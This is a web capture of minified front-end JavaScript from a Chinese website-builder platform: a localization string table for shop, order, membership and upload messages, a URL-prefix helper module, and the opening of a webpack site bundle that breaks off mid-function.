"时",minute:"分",second:"秒",payForKnowProduct:"请先购买再观看",minePayKnowProducts:"我的已购",purchaseTime:"购买时间",hasPayed:"已购",siteFormSubmitFileUploadTips:"文件大小不超过",siteFormSubmitFileUploadBtnText:"文件上传",no_know_pd_list:"暂无购买记录",telConsultation:"拨打电话：%d",notSupportPc:"该功能无法在桌面浏览器中启动",mobiMultipleMemberEmailMsg:"检测到该邮箱与其他会员账号绑定的邮箱相同，请使用账号登录。",mobiMultipleMemberMobileMsg:"检测到该手机号与其他会员账号绑定的手机号相同，请使用账号登录。",productColumn:"课程目录",ADDR_OVER_SHIPAREA:"地址已过期",revisit:"重新浏览",continueBrowsing:"继续浏览：更多图册",mobi_myDeposit:"我的余额",mobi_guestInfo:"客人信息",mobi_myMemberShipCard:"我的会员卡",viewFiles:"查看文件",calculation_empty_tips:"请输入",js_mobiMapDetailTitle:"地址详情",js_mobiMapDetailRoute:"路线",js_mobiMapDetailCall:"打电话",mobi_preview_https_mixin_error:"当前链接无法在https环境下访问，请在新的浏览器窗口预览",news_no_group_level:"您暂不满足查看条件",site_file_down_group_tip:"尊敬的{0}, 您暂无权限下载该文件",contact_us:"联系我们",permanent:"永久生效",couponAfterToday:"领券后当日起{0}天内可用",couponAfterTomorrow:"领券后次日起{0}天内可用",noMoneyLimit:"无门槛券",couponLeaveDay:"有效期仅剩{0}天",couponLeaveHour:"有效期仅剩{0}小时",couponNoActive:"未生效，明日起{0}天内可用",couponMoney:"元优惠券",mobi_member_MyReward:"我的奖品",mall_status_wait_enter:"待入住",mall_status_fin_enter:"已入住",memberName:"会员姓名",mstlNoAddrMsg:"尚未完善，请补充完整后再提交。",refreshing:"刷新中...",loading:"加载中",ARE_YOU_WANT_REMOVE_PROD_IN_CART:"确定要将该产品从购物车中移除吗?",mall_status_wait_use:"待使用",mall_status_fin_use:"已使用",pleaseSelectTime:"请选择{0}送达时间",enoughCanFreeShip:"{0}商品总额满{1}可减免配送费",enterSelfTakeName:"请输入{0}自提人姓名",enterSelfTakeMobile:"请输入{0}自提人手机号码",enterSelfTakeRealMobile:"请输入{0}7~11位正确的手机号",selfTakePointInvalid:"{0}自提点失效，请重新选择",selfTakeInfoErr:"自提点信息错误，请联系{0}",noSelfTakePoint:"{0}未设置自提点，请联系商家。",enterSelfTakePoint:"请选择{0}的自提点",addrMoreThanShipZone:"配送地址超出{0}配送范围，请重新选择再提交订单",enoughCanShip:"{0}需满{1}才能起送",resMemberDownloadLevelLimit:"亲爱的,您还需要升级到{0}才能下载该文件",mstlNoAddrMsg2:"{0}尚未完善，请补充完整后再提交",infoErr:"{0}格式错误",js_select_start_date:"请选择开始日期",orderAlreadySettle:"该订单已结算，请返回重新下单",resNotAllowMemberDownLoad:"亲爱的,您暂时没有权限下载该文件。",noEmpty:"请填写{0}",mobiCusOrderStatusNameConfirm:"确认收货 后对应订单状态将变更为 {0}",mobi_notSelectFileTip:"请选择文件上传",deliveryServiceSuspended:"{0}服务已暂停，暂时无法提交订单",mobi_oneMoreProduct:"件商品",mobi_moreThan:"还有",mobi_orderTotal:"共",mobi_orderTotalSize:"件",mobi_orderSubTotal:"小计",salePromotionOrderAddOn:"去凑单",salePromotionCombinationFullCut:"组合购满{0}减{1}",memberSignupRegisterCaptchaNotMatchEmpty:"请输入验证码！",outOfAllowAmount:"超过可购量",qqLoginWithPc:"请使用电脑访问再进行QQ登录",integral_loginGift:"登录赠送",memberAcct1:"会员账号",jz_newsAudit_tips:"该篇文章还未通过管理员审核，暂时不能浏览噢~",customSearchQueryNumber:"查询到{0}条符合条件的数据",module_news_filter:"文章筛选",searchNoOpen:"功能不可用，如需继续使用请联系网站管理员",searchNoLogin:"登录后可查询结果，请",limitTimeAfterStop:"已于{0}停止收集数据",limitTimeDistanceOpen:"距离开放填写还有{0}天{1}小时{2}分{3}秒",limitTimeDistanceEnd:"距离结束填写还有{0}天{1}小时{2}分{3}秒",siteFormUploadTips:"最多{0}个文件，每个{1}M以内",js_customSearch_condition:"至少输入一个查询条件",js_put_away:"收起",js_view_all:"查看全部",mobi_ConsigneeInfo:"收货人信息",js_upload_file:"上传文件",js_search_result_tips:"查询到{0}条数据",site_file_view_group_tip:"亲爱的{0}, 您暂无权限预览该文件",memberViewLevelLimit:"亲爱的{0},您还需要升级到{1}才能预览该文件。",jz_empty_file_tips:"暂无文件，请上传文件",js_note:"注：",js_add_file:"添加文件",js_upload_success:"文件: {0} 上传成功",count:"次",preGroup:"上一组",nextGroup:"下一组",couponUnavailableByAmoutLimit:"订单金额未满{0}不可用",couponUnavailableByPd:"订单中含不可用商品",js_couponUnavailable:"不可用优惠券",dubaiKey:"迪拜",supportFaisco:"凡科建站提供技术支持",provideTechnicalSupport:"提供技术支持",read_and_agree:"请阅读并同意",form:"表单",onlineMapInputTips:"请输入城市",currentAddrOverRangeToModify:"当前地址超出配送范围，请修改地址信息",goodsOverRangeToModify:"以下商品超出配送区域，请选择其他收货地址",addrListOverRange:"下列地址超出配送范围",currentAddrOverRangeToSelectOther:"当前地址超出配送范围，请选择其他收货地址",nigeriaKey:"尼日利亚",noMemberAuthNew:"仅限指定会员领取",mall_ref_start:"起",mobi_orderDelete:"删除订单",needLoginTips:"请先登录会员账号",needChangeAccount:"该账号已多次登录失败，请更换账号重试",js_monthlyPurchaseLimit:"每月限购",js_hourlyPurchaseLimit:"每小时限购",js_weeklyPurchaseLimit:"每周限购",js_dailyPurchaseLimit:"每天限购",js_limitPurchasePerOrder:"每单限购",js_main_title:"主标题",js_sub_title:"副标题",select:"选择",Pinterest:"Pinterest",inquiry:"立即询盘",continue_visit:"继续浏览",add_inquiry_list:"已添加进询盘列表",js_monthly:"每月",js_hourly:"每小时",js_weekly:"每周",js_daily:"每天",js_perOrder:"每单",languageSelect:"选择语言",commentMaintainIng:"系统维护中，请稍候重试",commentCriteriaNotMet:"亲爱的{0}用户，您暂不满足评论提交条件",memberSignupRegisterPwdLimit:"请将密码设置为8-20位，并且包含至少字母，数字和符号两种以上的组合",searching:"搜索中",siteFormSubmitNumLimit:"提交失败，表单中选项剩余数量为零，请刷新页面查看",remain:"余",edit_form_result:"修改结果",confirmEditFormResult:"确认提交修改结果吗？",coverOldFormResult:"您的修改将会替换之前填写的结果",orderMsg:"订单留言",orderLeveaMsgSuggestion:"如有,请留言",memberLevelPermission:"亲爱的{0}用户，您需要升级到 {1} 才能提交表单",memberGroupPermission:"亲爱的{0}用户，您暂不满足表单提交条件",js_consult:"点击咨询",js_wxJump:"是否跳转到微信搜索该微信号？",js_wxCopySuccess:"微信号复制成功",js_cancel:"取消",js_open:"打开",videoBannerTipInMobi:"手机端暂不支持视频背景",paymentAmount:"支付金额",paymentAmountError:"支付金额有误，请联系管理员",paymentAmountOver:"支付金额过大，请联系管理员",paymentAmountCalcError:"支付金额计算有误，请联系管理员",havePaid:"已支付",nonPayment:"未支付",paymentNotOpen:"支付功能未开启，请联系管理员",paying:"请稍等，正在支付中...",payError:"支付异常，请联系商家确认订单信息",attachLoginTips:"亲爱的游客，你需要登录才能下载附件",mobile_fast_login:"手机快捷登录",account_login:"账号登录",modify_file:"修改文件",save:"保存",ahvenanmaaKey:"奥兰群岛",js_not_matched:"无匹配内容",brazilKey:"巴西",andorraKey:"安道尔",zambiaKey:"赞比亚",venezuelaKey:"委内瑞拉",jordanKey:"约旦",cambodiaKey:"柬埔寨",paraguayKey:"巴拉圭",beninKey:"贝宁",vatican_city_stateKey:"梵蒂冈城国",iraqKey:"伊拉克",ghanaKey:"加纳",norwayKey:"挪威",coate_divoireKey:"科特迪瓦",argentinaKey:"阿根廷",moldovaKey:"摩尔多瓦",central_african_republicKey:"中非共和国",kenyaKey:"肯尼亚",curacaoKey:"库拉索",qatarKey:"卡塔尔",uzbekistanKey:"乌兹别克斯坦",nicaraguaKey:"尼加拉瓜",marshall_islandsKey:"马绍尔群岛",bahrainKey:"巴林",colombiaKey:"哥伦比亚",panamaKey:"巴拿马",lithuaniaKey:"立陶宛",monacoKey:"摩纳哥",ethiopiaKey:"埃塞俄比亚",laosKey:"老挝",palauKey:"帕劳",norfolk_islandKey:"诺福克岛",czech_republicKey:"捷克共和国",croatiaKey:"克罗地亚共和国",democratic_peoples_republic_of_koreaKey:"朝鲜人民民主共和国",maltaKey:"马耳他",st_luciaKey:"圣卢西亚",solomon_islandsKey:"所罗门群岛",saint_barthelemyKey:"圣巴泰勒米",switzerlandKey:"瑞士",austriaKey:"奥地利",iranKey:"伊朗",maldivesKey:"马尔代夫",nauruKey:"瑙鲁",belarusKey:"白俄罗斯",democratic_republic_of_the_congoKey:"刚果民主共和国",syrian_arab_republicKey:"阿拉伯叙利亚共和国",greenlandKey:"格陵兰",vanuatuKey:"瓦努阿图",ascension_islandKey:"阿森松岛",turkeyKey:"土耳其",saint_martin_franceKey:"法属圣马丁",st_kitts_nevisKey:"圣基茨和尼维斯",sudanKey:"苏丹",togoKey:"多哥共和国",slovakiaKey:"斯洛伐克",tokelauKey:"托克劳",algeriaKey:"阿尔及利亚",belgiumKey:"比利时",yemenKey:"也门",guyanaKey:"圭亚那",arubaKey:"阿鲁巴岛",egyptKey:"埃及",libyaKey:"利比亚",grenadaKey:"格林纳达",latviaKey:"拉脱维亚",barbadosKey:"巴巴多斯",cameroonKey:"喀麦隆",dominican_republicKey:"多米尼加共和国",irelandKey:"爱尔兰",albaniaKey:"阿尔巴尼亚",mongoliaKey:"蒙古",faroe_islandsKey:"法罗群岛",cape_verdeKey:"佛得角",georgiaKey:"格鲁吉亚",guamKey:"关岛",dutch_caribbean_regionKey:"荷属加勒比区",tanzaniaKey:"坦桑尼亚",samoaKey:"萨摩亚",dominicaKey:"多米尼克国",mauritiusKey:"毛里求斯",serbiaKey:"塞尔维亚",liechtensteinKey:"列支敦士登",palestinian_territoriesKey:"巴勒斯坦",puerto_ricoKey:"波多黎各",omanKey:"阿曼",pakistanKey:"巴基斯坦",luxembourgKey:"卢森堡",haitiKey:"海地",hondurasKey:"洪都拉斯",cubaKey:"古巴",american_samoaKey:"美属萨摩亚",el_salvadorKey:"萨尔瓦多",lebanonKey:"黎巴嫩",united_states_virgin_islandsKey:"美属维尔京群岛",costa_ricaKey:"哥斯达黎加",french_guianaKey:"法属圭亚那",nepalKey:"尼泊尔",romaniaKey:"罗马尼亚",rwandaKey:"卢旺达",peruKey:"秘鲁",liberiaKey:"利比里亚",niueKey:"纽埃",ecuadorKey:"厄瓜多尔",boliviaKey:"玻利维亚",north_macedoniaKey:"北马其顿",angolaKey:"安哥拉",cook_islandsKey:"库克群岛",tongaKey:"汤加",cayman_islandsKey:"开曼群岛",fijiKey:"斐济",mexicoKey:"墨西哥",guatemalaKey:"危地马拉",greeceKey:"希腊",afghanistanKey:"阿富汗",armeniaKey:"亚美尼亚",bermudaKey:"百慕大",christmas_islandKey:"圣诞岛",bulgariaKey:"保加利亚",sint_maarten_netherlandsKey:"荷属圣马丁",hungaryKey:"匈牙利",cyprusKey:"塞浦路斯",san_marinoKey:"圣马力诺",polandKey:"波兰",bhutanKey:"不丹",martiniqueKey:"马提尼克",sri_lankaKey:"斯里兰卡",congoKey:"刚果",kazakhstanKey:"哈萨克斯坦",cocos_keeling_islandsKey:"科科斯群岛",azerbaijanKey:"阿塞拜疆",sloveniaKey:"斯洛文尼亚",montenegroKey:"黑山",moroccoKey:"摩洛哥",spainKey:"西班牙",myanmar_burmaKey:"缅甸",kiribatiKey:"基里巴斯",icelandKey:"冰岛",ukraineKey:"乌克兰",uruguayKey:"乌拉圭",chileKey:"智利",chadKey:"乍得",tunisiaKey:"突尼斯",anguillaKey:"安圭拉",surinameKey:"苏里南",tajikistanKey:"塔吉克斯坦",ugandaKey:"乌干达",papua_new_guineaKey:"巴布亚新几内亚",kosovoKey:"科索沃",belizeKey:"伯利兹",estoniaKey:"爱沙尼亚",south_africaKey:"南非",tuvaluKey:"图瓦卢",madagascarKey:"马达加斯加",the_bahamasKey:"巴哈马",northern_mariana_islandsKey:"北马里亚纳群岛",portugalKey:"葡萄牙",zimbabweKey:"津巴布韦",falkland_islandsKey:"福克兰群岛",kuwaitKey:"科威特",jamaicaKey:"牙买加",bangladeshKey:"孟加拉国",enterStart:"输入起点",fileNotFound:"当前文件已丢失",refundAdmCloseTips:"商家已关闭此次售后申请",saudiarabiaKey:"沙特阿拉伯",houseNumber:"门牌号",Positioning:"定位",noAddress:"暂时还没有地址哦~",addressException:"地址信息不准确，请确认位置后使用",jzOrderFinSettle:"待付款",jzOrderFinPay:"待发货",jzOrderFinShip:"已发货",jzOrderFinConfirm:"交易完成",jzOrderFinCancel:"交易关闭",pay_limit_tips4:"剩余 {0} 天 {1} 时 {2} 分 自动取消订单",commerceProduct:"跨境电商产品",payKnowProduct:"知识付费产品",soldOut:"已售",orderInfo:"订单信息",receivingInfo:"收货信息",shouldPayPrice:"应付金额",actualPayPrice:"实付金额",rebackIndex:"回到首页",limitPaymentAmount:"接口限制了最低收款金额，本次支付失败，请联系网站管理员。",pay_limit_tips5:"剩余 {0} 天 {1} 时 {2} 分 {3} 秒 自动取消订单",total:"总计",productSum:"商品总额",receiveGoodsTips:"收货人信息尚未完善，请补充完整后再提交",postOrderFail:"提交订单失败，请稍后重试",payAndOrderSucees:"支付成功，感谢您，您的订单已收到",orderSuceesLimit:"，由于支付接口限制，订单状态更新稍有延迟，若未及时更新请等5-10分钟再刷新页面查看",orderCancelSuccess:"订单取消成功",orderCancelFail:"订单取消失败，请稍后再试",orderSureSuccess:"确认收货成功",orderSureFail:"确认收货失败，请稍后再试",productDeleteTips:"产品已被删除，请刷新页面后重试",productDelistTips:"产品已下架，请刷新页面后重试",notCommerceProduct:"产品不是跨境电商类型，请刷新页面后重试",pay_limit_tips6:"剩余{0}{1} 天 {2} 时 {3} 分 {4} 秒{5}自动取消订单",passwordLogin:"密码登录",afterPayTips:"确认支付完成后，即可关闭支付页面",add_To_cart:"添加成功",go_settle:"去结算",continue_shopping:"继续购物",mobileAlreadyRegister1:"手机号已经存在，添加会员信息失败",jzOrderPriceOverLimit:"金额过大，暂不支持提交订单，请联系网站管理员",cartIsEmpty:"购物车是空的~",shopingCartPdAmountOverLimit:"已超出产品最大数量（{0}），建议结算或删除部分数量后重试",shopingCartPdCountOverLimit:"购物车已满（{0}个产品），建议结算或删除部分产品后重试",js_selectProductCart:"请先选择要结算的产品",cartIsFull:"购物车已满",Whatsapp:"Whatsapp",Line:"Line",Tumblr:"Tumblr",invalid_product_spec:"请重新选择规格",pleaseSelectSpec:"请选择{0}",col_cookie:"Cookies隐私协议",spread:"改价金额",module_cookie:"Cookies隐私协议",mobi_cus_cookie:"隐私协议",addrStreetEmpty:"请选择街道",addrAreaEmpty:"请选择区",addrProvinceEmpty:"请选择省",addrCityEmpty:"请选择市",logisticsTrackingNumErr:"物流单号错误",logisticsCompanyErr:"物流公司错误",logisticsState_NONE:"无轨迹",logisticsState_ZAITU:"在途",logisticsState_LANSHOU:"揽收",logisticsState_YINAN:"疑难",logisticsState_QIANSHOU:"签收",logisticsState_TUIQIAN:"退签",logisticsState_PAIJIAN:"派件",logisticsState_TUIHUI:"退回",logisticsState_ZHUANTOU:"转投",logisticsState_DAIQINGGUAN:"待清关",logisticsState_QINGGUANZHONG:"清关中",logisticsState_YIQINGGUAN:"已清关",logisticsState_QINGGUANYICHANG:"清关异常",logisticsState_JUQIAN:"拒签",logisticsPhoneErr:"手机号码错误",js_stripe_description:"Stripe：支持信用卡、借记卡、移动支付等几十种支付方式",js_useepay_description:"UseePay：支持VISA、PayPal、ApplePay等多种支付方式",memberGoogleLogin:"Google 登录",viewAllAfterPurchase:"购买后查看全部内容",backToColumn:"返回专栏",gotoBuy:"前往购买",learnNow:"立即学习",video:"视频",audio:"音频",audioNotFound:"音频资源不存在，请联系管理员",audioFormatError:"音频格式有误，请联系管理员更新音频",listenAfterPurchase:"当前内容购买后才可收听",audioEncryption:"音频加密大概需要1-5分钟，请加密完成后再收听内容",videoNotFound:"视频资源不存在，请联系管理员",closeVideo:"关闭视频",endOfAudition:"试听结束",endOfTrial:"试看结束",endOfAudition1:"试听已结束，如需要收听完整音频",endOfTrial1:"试看已结束，如需要观看完整视频",buySeparately:"请单独购买",play:"播放",auditionMinutes:"可以免费试听前{0}分钟，购买后可以收听完整音频",playVideo:"播放视频",trialMinutes:"可试看前{0}分钟，购买后可收看完整内容",specialColumn:"专栏",videoFormatAndUpdate:"视频格式有误，请联系管理员更新视频",videoEncryption:"视频加密大概需要1-5分钟，请加密完成后再播放观看",buySuccess:"购买成功",payBackTips:"支付结果返回中，建议多刷新几次页面查看",auditionMinutes1:"试听前{0}分钟，购买后可收听完整内容",wxRightTopTips:"点击右上角“...”，选择",listenAndWxChat:"边听边聊微信",buyContent:"购买内容",multiple:"倍数",completed:"已完成",closed:"已关闭",orderTime:"下单时间",buyViewAllCol:"购买后查看完整目录内容",couponReturn:"优惠券已退回",country:"国家",city1:"城市",province1:"州/省",js_please_select_area:"选择您的地区",payssionPayDescription:"通过全球各地的本土化方式支付、覆盖更多小币种",js_goto_pay:"去{0}支付",lanuageNav:"语言导航",memberProfilePwdAccountSameError:"密码不能与账号相同或为其倒序排列",memberProfilePwdSameError:"新密码不能与旧密码相同，请重新设置",nameSortNotDesc:"按字母顺序排列，A-Z",nameSortDesc:"按字母顺序排列，Z-A",latestSort:"最新",earliestSort:"最早",priceSortDesc:"价格(从高到低)",priceSortNotDesc:"价格(从低到高)",sortType:"排序方式",timeSortDesc:"时间（从新到旧）",timeSortNotDesc:"时间（从旧到新）",clear:"清除",memberAcctError:"账号不存在或密码错误",clientDel:"注销账号",websiteAgreement:"网站协议",agreementName:"协议名称",signingTime:"签署时间",sureDelComment:"确定删除评论吗？",sureDelMsg:"确定删除留言吗？",logOffTitle:"申请注销账号",logOffTip1:"永久注销账号操作后账号信息无法恢复，请谨慎操作。",logOffTip2:"若您注销本账号，您的以下信息将被清空且无法找回：",logOffTip3:"个人信息",logOffTip4:"邮箱及绑定的第三方账号账户信息",logOffTip5:"所有订单记录",logOffTip6:"会员等级与权益",logOffTip7:"其他系统留存数据",logOffTip8:"注销账号将会清空所有信息将无法找回，请您再次确认是否注销！",logOffTip9:"我再想想",logOffTip10:"立即注销",acctOrPwdErr:"账号不存在或密码错误",accountErrorTips:"账号不存在或密码错误",cookieProtocol_name:"Cookie协议",orderCreateOverOneYear:"订单创建已超过1年，无法发起退款",memberLogin_freeReg:"注册",passionTip:"支持全球各地的本土化方式支付",codTip:"收货时支付",codLowTip:"低于{0}不支持",codHighTip:"高于{0}不支持",codInclude:"包含",codIncludes:"包含",servicePrice:"手续费",extraPrice:"附加费",inStock:"有货",stockRemainTip:"仅剩{0}件",soldOutTip:"感谢您的支持，商品已售罄",overStockTip:"超出库存上限",codConfirmation:"下单成功",ImportDuty:"进口税",inclusive:"含",shipping:"运费",other:"其他",taxes:"税款",jzInventory0Err:"感谢您的支持，'{0}'商品已告罄",jzInventoryShortage:"'{0}'可购买的数量不足",inclShippingAndOtherTaxes:"含运费和其他税款",accountSetting:"账号设置",logout:"退出登录",optionPdGlobalInventoryOverLimit:"'{0}'库存仅剩余{1}件，请减少下单数量。",eachPerson:"每人",unableBuy:"无法购买",minBuyTips:"此商品{0}件起购",maxBuyTips:"此商品{0}限购{1}件",minAndMaxBuyTips:"此商品{0}件起购，{1}限购{2}件",pdMaxBuyTips:"'{0}'商品{1}限购{2}件",pdMinBuyTips:"'{0}'商品{1}件起购",maxUnableBuy:"此商品限购，当前您无法再次购买",and:"和",myFormTip:"如您需要删除个人数据，请根据我们的隐私政策指引，通过官方联系渠道与管理员取得联系。",myAddress:"我的地址",addressSetting:"管理地址",addAddress:"添加地址",infoNotComplete:"信息不完整请先编辑",setSuccess:"设置成功",setFail:"设置失败",deleteAddressInfo:"删除此地址信息？",deleteSuccess:"删除成功",deleteFail:"删除失败",saveFail:"保存失败",editAddress:"编辑地址",useNewAddress:"使用新地址",putAwayAddress:"收起部分地址",overAddressLimit:"当前地址超出配送范围",confirmAddress:"确定收货地址",showAllAddress:"显示全部地址",allMessages:"全部留言",noValidAddress:"暂无可用地址",afterDefault:"已默认",invalid_username_or_password:"用户名或密码无效",this_account_is_not_available:"账号不可用",free:"免费",freeShippingNeedPriceTips:"即可包邮",jzInventoryShortage1:"可购买的数量不足",pleaseSelectPd:"请选择产品数量",selectedPd:"已选{0}件",optionInvalid:"规格参数有误，请刷新页面重试",pdTotal:"总计{0}",orShopOn:"或在其他网站上购买",uploadEmptyFile:"上传失败：请不要上传空文件",uploadImgOverLimit:"上传失败：图片大小超过{0}M，请压缩处理后再上传",uploadOverLimit:"上传失败：单个文件的大小超过{0}M",uploadOverCountLimit:"上传失败：已达到文件数量限制",uploadOverSpaceLimit:"上传失败：已超过资源库容量限制，请升级版本",uploadFileTypeMismatch:"上传失败：文件类型和后缀不匹配，请修改文件后缀后再上传。（当前文件格式与后缀不相符，文件格式为：{0}）",uploadSvgInvalid:"上传失败：上传的svg文件内容不合法",uploadFileTypeErr:"上传失败：上传文件格式不合法",uploadBmpErr:"上传失败：您上传的bmp文件格式异常，请转换为其他图片格式后再试",uploadResizeImgErr:"上传失败：您上传的图片无法解析，请更换图片后再试",uploadFail:"上传失败{0}：请稍后重试",uploadFlvErr:"上传失败：您上传的文件不是标准的flv格式，请检查后再试",uploadLinkImgNotFound:"上传失败：查询失败，该网页检测不到可以直接导入的图片",signingOrWithdrawTime:"签署/撤回时间",agree:"同意",withDraw:"撤回",withDrawAgree:"已撤回同意",revokeProtocolTips:"撤回协议后，可能会对部分服务使用造成影响，确定撤回？",normal_product:"通用产品",delete_prodcut:"此商品已删除",member_collection_empty_tips:"您尚未收藏任何产品",please_in:"请在",confirmRefundText:"确认要撤销退款申请吗？",applyAfterSale:"申请售后",added_collection:"已加入我的收藏",jump_view:"前往查看",jzPdColltionOverlimit:"我的收藏已满",sameLoginTips:"您的账号已在另一台设备登录，如需继续浏览请重新登录",requestReturn:"申请售后",refundCompleted:"退款成功",refundFailed:"退款失败",returnPolicy:"退货退款政策",restockingFeeWillApply:"退货将扣除{0}手续费",returninProgress:"售后中",tax:"税费",applicationType:"申请类型",refundReason2:"退款原因",initAfterSales:"发起售后",merchantHandling:"商家处理",completeAfterSales:"完成售后",applicationSubmitted:"申请已提交",waitForReturnApplication:"请等待商家处理退货申请",returnShipped:"买家寄回",pendingReview:"商家确认",addTrackingNumber:"上传寄回运单",waitForShopDeal:"申请已提交，等商家处理",reqClose:"申请关闭",rejectedReturnApplication:"商家拒绝退货申请",resubmit:"重新发起申请",rejectionReason:"拒绝原因",approved:"申请已经通过",refundedInOriginal:"${0}将原支付渠道退回，请留意查收",eduTest:"项目尚",caseClosed:"售后关闭",returnShipped2:"寄回商品",returnAndCode:"商家已同意寄回产品，请填写寄回运单",backShipAddr:"请您将退回寄往下述地址",recipient:"收件人",sellerNote:"商家留言",copyAddr:"复制地址",fillInTracking:"填写寄回运单",chooseLogisticsCompany:"选择物流公司",trackingNumber:"请输入运单号",tNumUpWaitRevice:"您已上传运单号，请耐心等待商家收件",wrongTrackingNum:"单号错误",editTrackingNum:"修改运单号",refundErrCallSer:"退款异常，请联系客服",payssionPayMethodNotEnabled:"您的应用未启用{0}支付方式，请检查并告知商家是否需要。",itemsTotal:"商品金额",video_pupup_retry_tips:"视频弹窗打开失败，请稍候重试",pendingApproval:"等待商家处理",limitImgTips:"最多{0}张图片",trackingNum:"运单号"};"undefined"==typeof window&&(module.exports=LS);

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/libs/comMethods.min.js?v=202412021706
body_size: 427
content:
!function(e,o){"object"==typeof exports&&"object"==typeof module?module.exports=o():"function"==typeof define&&define.amd?define("__JZ_UMD__",[],o):"object"==typeof exports?exports.__JZ_UMD__=o():(e.__JZ_UMD__=e.__JZ_UMD__||{},e.__JZ_UMD__["libs/comMethods"]=o())}("undefined"!=typeof window?window:global,(function(){return window.Site||(window.Site={}),Site.addRequestPrefix=function(e){var o=e.newPath,n=e.oldPath,t=e.useNewPrefix,i=void 0===t||t,d=e.useNew,a=void 0!==d&&d,p="undefined"!=typeof Fai&&"undefined"!=typeof Fai.top&&"undefined"!=typeof Fai.top._curLanCode,_=p&&-1!==window.location.pathname.indexOf("/"+Fai.top._curLanCode+"/");return a||p&&i?_?"/"+Fai.top._curLanCode+"/"+o.replace(/^\/+/,""):"/"+o.replace(/^\/+/,""):n},Site.preprocessUrl=function(e){var o=e.path,n=e.oldPath,t=e.isUsePath,i=void 0===t||t,d=e.useNew,a=void 0!==d&&d,p="undefined"!=typeof Fai&&"undefined"!=typeof Fai.top&&"undefined"!=typeof Fai.top._curLanCode,_=p&&-1!==window.location.pathname.indexOf("/"+Fai.top._curLanCode+"/");return a||i&&p?_?"/"+Fai.top._curLanCode+"/"+o.replace(/^\/+/,""):"/"+o.replace(/^\/+/,""):n},{}}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/site.min.js?v=202506231111
body_size: 80314
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):"function"==typeof define&&define.amd?define("__JZ_UMD__",[,,],e):"object"==typeof exports?exports.__JZ_UMD__=e(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):(t.__JZ_UMD__=t.__JZ_UMD__||{},t.__JZ_UMD__.site=e(t.bizShared,t.jzRequest,t.jzUtils))}("undefined"!=typeof window?window:global,(function(__WEBPACK_EXTERNAL_MODULE__1128__,__WEBPACK_EXTERNAL_MODULE__1249__,__WEBPACK_EXTERNAL_MODULE__2021__){return function(){var __webpack_modules__={6585:function(t,e,n){"use strict";n.r(e),n.d(e,{getServerTime:function(){return r}});var i=n(1249),o=n.n(i);function r(){return o().get("/ajax/siteForm_h.jsp?cmd=getWafNotCk_getServerTime").then((function(t){var e=t.data;return void 0===e?{}:e}))}},4751:function(t,e,n){"use strict";function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,o,r,a,s=[],l=!0,u=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=r.call(n)).done)&&(s.push(i.value),s.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw o}}return s}}(t,e)||r(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){if(t){if("string"==typeof t)return a(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function s(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,l(i.key),i)}}function l(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}n.r(e),n.d(e,{FontPattern:function(){return u},bindFlag:function(){return p},burnColor:function(){return R},canShowHoverStyle:function(){return A},canShowSelectStyle:function(){return D},colorToRgba:function(){return W},colortoRgba:function(){return N},createBackgroundStr:function(){return H},createFontCss:function(){return V},getBackgroundStyle:function(){return y},getBitMemory:function(){return f},getBorderStyle:function(){return m},getCompatibleColorStyle:function(){return b},getCompatibleTextColorStyle:function(){return x},getFontIcnBase:function(){return g},getFontStyle:function(){return O},getFontWeight:function(){return v},getGradientColor:function(){return Y},getHoverBgStyle:function(){return j},getHoverFontStyle:function(){return L},getPositionStyle:function(){return w},getRGBAData:function(){return z},getRepeatStyle:function(){return _},getSelectBgStyle:function(){return E},getSelectFontStyle:function(){return $},getShadowStyle:function(){return G},getSizeStyle:function(){return M},getSizeStyleSingle:function(){return F},getSplitLineSize:function(){return P},hexComponent:function(){return C},hexToRgba:function(){return U},initBgRepeat:function(){return B},isPictureTabModule:function(){return q},isVueStyleGrayTest:function(){return J},mapFlag:function(){return d},normalizedBackgroundStyle:function(){return S},normalizedTextStyle:function(){return I},operMultiLevelObjectAttr:function(){return h},rgba2hex:function(){return T},rgba2hexOrTransparent:function(){return k},setBitMemory:function(){return c}});var u=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.font=e,this._parseFont()}var e,n,i;return e=t,(n=[{key:"_parseFont",value:function(){var t=this.font,e=t.s,n=t.w,i=t.u,o=t.i,r=t.f,a=t.c,s=t.ta;this.fontSize=e,this.fontWeight=n,this.underline=void 0===i?this.font.d:i,this.italic=o,this.fontFamily=r,this.color=a,this.textAlign=s}},{key:"getTextAlignCss",value:function(){if("undefined"!=typeof this.textAlign){var 